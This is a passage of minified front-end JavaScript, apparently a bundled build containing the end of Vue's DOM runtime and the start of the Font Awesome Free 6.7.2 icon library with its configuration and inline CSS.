e(n,...o)})},Qi=d({patchProp:(e,t,n,o,r,i)=>{const a="svg"===r;"class"===t?function(e,t,n){const o=e[yi];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,a):"style"===t?function(e,t,n){const o=e.style,r=w(n);let i=!1;if(n&&!r){if(t)if(w(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&Pi(o,t,"")}else for(const e in t)null==n[e]&&Pi(o,e,"");for(const e in n)"display"===e&&(i=!0),Pi(o,e,n[e])}else if(r){if(t!==n){const e=o[Ai];e&&(n+=";"+e),o.cssText=n,i=Ei.test(n)}}else t&&e.removeAttribute("style");wi in e&&(e[wi]=i?o.display:"",e[xi]&&(o.display="none"))}(e,n,o):c(t)?u(t)||Ri(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&Ui(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t||"autocorrect"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Ui(t)&&w(n))return!1;return t in e}(e,t,o,a))?(Li(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||Bi(e,t,o,a,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&w(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),Bi(e,t,o,a)):Li(e,j(t),o,0,t)}},bi);let Zi;function ea(){return Zi||(Zi=function(e){return Ho(e)}(Qi))}const ta=(...e)=>{const t=ea().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=oa(e);if(!o)return;const r=t._component;y(r)||r.render||r.template||(r.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const i=n(o,!1,na(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t};function na(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function oa(e){if(w(e)){return document.querySelector(e)}return e}
/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
function ra(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ia(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function aa(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ia(Object(n),!0).forEach(function(t){ra(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ia(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const sa=()=>{};let la={},ca={},ua=null,da={mark:sa,measure:sa};try{"undefined"!=typeof window&&(la=window),"undefined"!=typeof document&&(ca=document),"undefined"!=typeof MutationObserver&&(ua=MutationObserver),"undefined"!=typeof performance&&(da=performance)}catch(e){}const{userAgent:pa=""}=la.navigator||{},fa=la,ma=ca,ha=ua,ga=da,va=(fa.document,!!ma.documentElement&&!!ma.head&&"function"==typeof ma.addEventListener&&"function"==typeof ma.createElement),ba=~pa.indexOf("MSIE")||~pa.indexOf("Trident/");var ya={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fab:"brands","fa-brands":"brands"},duotone:{fa:"solid",fad:"solid","fa-solid":"solid","fa-duotone":"solid",fadr:"regular","fa-regular":"regular",fadl:"light","fa-light":"light",fadt:"thin","fa-thin":"thin"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid",fasdr:"regular","fa-regular":"regular",fasdl:"light","fa-light":"light",fasdt:"thin","fa-thin":"thin"}},wa=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],xa="classic",Sa="duotone",Ca=[xa,Sa,"sharp","sharp-duotone"],Aa=new Map([["classic",{defaultShortPrefixId:"fas",defaultStyleId:"solid",styleIds:["solid","regular","light","thin","brands"],futureStyleIds:[],defaultFontWeight:900}],["sharp",{defaultShortPrefixId:"fass",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["duotone",{defaultShortPrefixId:"fad",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["sharp-duotone",{defaultShortPrefixId:"fasds",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}]]),_a=["fak","fa-kit","fakd","fa-kit-duotone"],Ta={fak:"kit","fa-kit":"kit"},ka={fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"},Ea=["fak","fakd"],Oa={kit:"fak"},Pa={"kit-duotone":"fakd"},ja={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},Ma=["fak","fa-kit","fakd","fa-kit-duotone"],Ia={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},duotone:{fadr:"fa-regular",fadl:"fa-light",fadt:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid",fasdr:"fa-regular",fasdl:"fa-light",fasdt:"fa-thin"}},Ba=["fa","fas","far","fal","fat","fad","fadr","fadl","fadt","fab","fass","fasr","fasl","fast","fasds","fasdr","fasdl","fasdt","fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone","fa-solid","fa-regular","fa-light","fa-thin","fa-duotone","fa-brands"],La=[1,2,3,4,5,6,7,8,9,10],Fa=La.concat([11,12,13,14,15,16,17,18,19,20]),Na=[...Object.keys({classic:["fas","far","fal","fat","fad"],duotone:["fadr","fadl","fadt"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds","fasdr","fasdl","fasdt"]}),"solid","regular","light","thin","duotone","brands","2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",ja.GROUP,ja.SWAP_OPACITY,ja.PRIMARY,ja.SECONDARY].concat(La.map(e=>"".concat(e,"x"))).concat(Fa.map(e=>"w-".concat(e)));const Ra="___FONT_AWESOME___",Da=16,za="svg-inline--fa",$a="data-fa-i2svg",Va="data-fa-pseudo-element",Ua="data-prefix",Ga="data-icon",Ha="fontawesome-i2svg",qa=["HTML","HEAD","STYLE","SCRIPT"],Wa=(()=>{try{return!0}catch(e){return!1}})();function Ya(e){return new Proxy(e,{get:(e,t)=>t in e?e[t]:e[xa]})}const Xa=aa({},ya);Xa[xa]=aa(aa(aa(aa({},{"fa-duotone":"duotone"}),ya[xa]),Ta),ka);const Ka=Ya(Xa),Ja=aa({},{classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",brands:"fab"},duotone:{solid:"fad",regular:"fadr",light:"fadl",thin:"fadt"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds",regular:"fasdr",light:"fasdl",thin:"fasdt"}});Ja[xa]=aa(aa(aa(aa({},{duotone:"fad"}),Ja[xa]),Oa),Pa);const Qa=Ya(Ja),Za=aa({},Ia);Za[xa]=aa(aa({},Za[xa]),{fak:"fa-kit"});const es=Ya(Za),ts=aa({},{classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},duotone:{"fa-regular":"fadr","fa-light":"fadl","fa-thin":"fadt"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds","fa-regular":"fasdr","fa-light":"fasdl","fa-thin":"fasdt"}});ts[xa]=aa(aa({},ts[xa]),{"fa-kit":"fak"});Ya(ts);const ns=/fa(s|r|l|t|d|dr|dl|dt|b|k|kd|ss|sr|sl|st|sds|sdr|sdl|sdt)?[\-\ ]/,os="fa-layers-text",rs=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,is=(Ya(aa({},{classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},duotone:{900:"fad",400:"fadr",300:"fadl",100:"fadt"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds",400:"fasdr",300:"fasdl",100:"fasdt"}})),["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"]),as={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},ss=["kit",...Na],ls=fa.FontAwesomeConfig||{};if(ma&&"function"==typeof ma.querySelector){[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(e=>{let[t,n]=e;const o=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=ma.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(t));null!=o&&(ls[n]=o)})}const cs={styleDefault:"solid",familyDefault:xa,cssPrefix:"fa",replacementClass:za,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};ls.familyPrefix&&(ls.cssPrefix=ls.familyPrefix);const us=aa(aa({},cs),ls);us.autoReplaceSvg||(us.observeMutations=!1);const ds={};Object.keys(cs).forEach(e=>{Object.defineProperty(ds,e,{enumerable:!0,set:function(t){us[e]=t,ps.forEach(e=>e(ds))},get:function(){return us[e]}})}),Object.defineProperty(ds,"familyPrefix",{enumerable:!0,set:function(e){us.cssPrefix=e,ps.forEach(e=>e(ds))},get:function(){return us.cssPrefix}}),fa.FontAwesomeConfig=ds;const ps=[];const fs=Da,ms={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function hs(){let e=12,t="";for(;e-- >0;)t+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[62*Math.random()|0];return t}function gs(e){const t=[];for(let n=(e||[]).length>>>0;n--;)t[n]=e[n];return t}function vs(e){return e.classList?gs(e.classList):(e.getAttribute("class")||"").split(" ").filter(e=>e)}function bs(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function ys(e){return Object.keys(e||{}).reduce((t,n)=>t+"".concat(n,": ").concat(e[n].trim(),";"),"")}function ws(e){return e.size!==ms.size||e.x!==ms.x||e.y!==ms.y||e.rotate!==ms.rotate||e.flipX||e.flipY}function xs(){const e="fa",t=za,n=ds.cssPrefix,o=ds.replacementClass;let r=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-regular: normal 400 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-light: normal 300 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-thin: normal 100 1em/1 "Font Awesome 6 Sharp Duotone";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-counter-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(-1 * var(--fa-li-width, 2em));\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  animation-name: fa-beat;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  animation-name: fa-bounce;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  animation-name: fa-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  animation-name: fa-beat-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  animation-name: fa-flip;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  animation-name: fa-shake;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  animation-name: fa-spin;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 2s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  animation-name: fa-spin;\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    animation-delay: -1ms;\n    animation-duration: 1ms;\n    animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    transform: scale(1);\n  }\n  45% {\n    transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-shake {\n  0% {\n    transform: rotate(-15deg);\n  }\n  4% {\n    transform: rotate(15deg);\n  }\n  8%, 24% {\n    transform: rotate(-18deg);\n  }\n  12%, 28% {\n    transform: rotate(18deg);\n  }\n  16% {\n    transform: rotate(-22deg);\n  }\n  20% {\n    transform: rotate(22deg);\n  }\n  32% {\n    transform: rotate(-12deg);\n  }\n  36% {\n    transform: rotate(12deg);\n  }\n  40%, 100% {\n    transform: rotate(0deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  transform: rotate(var(--fa-rotate-angle, 0));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}';if(n!==e||o!==t){const i=new RegExp("\\.".concat(e,"\\-"),"g"),a=new RegExp("\\--".concat(e,"\\-"),"g"),s=new RegExp("\\.".concat(t),"g");r=r.replace(i,".".concat(n,"-")).replace(a,"--".concat(n,"-")).replace(s,".".concat(o))}return r}let Ss=!1;function Cs(){ds.autoAddCss&&!Ss&&(!function(e){if(!e||!va)return;const t=ma.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;const n=ma.head.childNodes;let o=null;for(let e=n.length-1;e>-1;e--){const t=n[e],r=(t.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(r)>-1&&(o=t)}ma.head.insertBefore(t,o)}(xs()),Ss=!0)}var As={mixout:()=>({dom:{css:xs,insertCss:Cs}}),hooks:()=>({beforeDOMElementCreation(){Cs()},beforeI2svg(){Cs()}})};const _s=fa||{};_s[Ra]||(_s[Ra]={}),_s[Ra].styles||(_s[Ra].styles={}),_s[Ra].hooks||(_s[Ra].hooks={}),_s[Ra].shims||(_s[Ra].shims=[]);var Ts=_s[Ra];const ks=[],Es=function(){ma.removeEventListener("DOMContentLoaded",Es),Os=1,ks.map(e=>e())};let Os=!1;function Ps(e){const{tag:t,attributes:n={},children:o=[]}=e;return"string"==typeof e?bs(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce((t,n)=>t+"".concat(n,'="').concat(bs(e[n]),'" '),"").trim()}(n),">").concat(o.map(Ps).join(""),"</").concat(t,">")}function js(e,t,n){if(e&&e[t]&&e[t][n])return{prefix:t,iconName:n,icon:e[t][n]}}va&&(Os=(ma.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(ma.readyState),Os||ma.addEventListener("DOMContentLoaded",Es));var Ms=function(e,t,n,o){var r,i,a,s=Object.keys(e),l=s.length,c=void 0!==o?function(e,t){return function(n,o,r,i){return e.call(t,n,o,r,i)}}(t,o):t;for(void 0===n?(r=1,a=e[s[0]]):(r=0,a=n);r<l;r++)a=c(a,e[i=s[r]],i,e);return a};function Is(e){const t=function(e){const t=[];let n=0;const o=e.length;for(;n<o;){const r=e.charCodeAt(n++);if(r>=55296&&r<=56319&&n<o){const o=e.charCodeAt(n++);56320==(64512&o)?t.push(((1023&r)<<10)+(1023&o)+65536):(t.push(r),n--)}else t.push(r)}return t}(e);return 1===t.length?t[0].toString(16):null}function Bs(e){return Object.keys(e).reduce((t,n)=>{const o=e[n];return!!o.icon?t[o.iconName]=o.icon:t[n]=o,t},{})}function Ls(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{skipHooks:o=!1}=n,r=Bs(t);"function"!=typeof Ts.hooks.addPack||o?Ts.styles[e]=aa(aa({},Ts.styles[e]||{}),r):Ts.hooks.addPack(e,Bs(t)),"fas"===e&&Ls("fa",t)}const{styles:Fs,shims:Ns}=Ts,Rs=Object.keys(es),Ds=Rs.reduce((e,t)=>(e[t]=Object.keys(es[t]),e),{});let zs=null,$s={},Vs={},Us={},Gs={},Hs={};function qs(e,t){const n=t.split("-"),o=n[0],r=n.slice(1).join("-");return o!==e||""===r||(i=r,~ss.indexOf(i))?null:r;var i}const Ws=()=>{const 